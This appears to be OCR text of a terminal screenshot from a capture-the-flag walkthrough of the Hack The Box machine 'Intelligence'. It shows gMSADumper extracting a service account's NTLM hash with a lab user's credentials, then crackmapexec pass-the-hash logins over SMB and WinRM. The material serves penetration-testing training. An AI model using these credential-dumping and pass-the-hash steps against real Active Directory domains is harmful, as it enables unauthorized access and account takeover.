 Applications Places System Fri Nov 26, 23:26
root@gibson
File Edit View Search Terminal Help
File "gMSADumper.py", line 101, in <module>
main()
File "gMSADumper.py", line 77, in main
conn = Connection(server, user='{}\\{}'.format(args.domain, args.username), password=args.password, a
uthentication=NTLM, auto_bind=True)
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 355, in __init__
self.do_auto_bind()
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 384, in do_auto_b
ind
raise LDAPBindError(self.last_error)
ldap3.core.exceptions.LDAPBindError: None
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└── [★]$ python3.8 gMSADumper.py -u 'ted.graves' -p Mr.Teddy -d intelligence.htb
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::b98d4cef68f72a98dfeed732d1b1abca
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└── [★]$ crackmapexec smb 10.10.10.248 -u svc_int$ -H b98d4cef68f72a98dfeed732d1b1abca
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:in
telligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\svc_int$ b98d4cef68f72a98dfeed73
2d1b1abca
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└── [★]$ crackmapexec winrm 10.10.10.248 -u svc_int$ -H b98d4cef68f72a98dfeed732d1b1abca
[0] 0:openvpn 1:bash 2:BloodHound 3:bash-Z 4:bash* "parrot" 23:26 26-Nov-21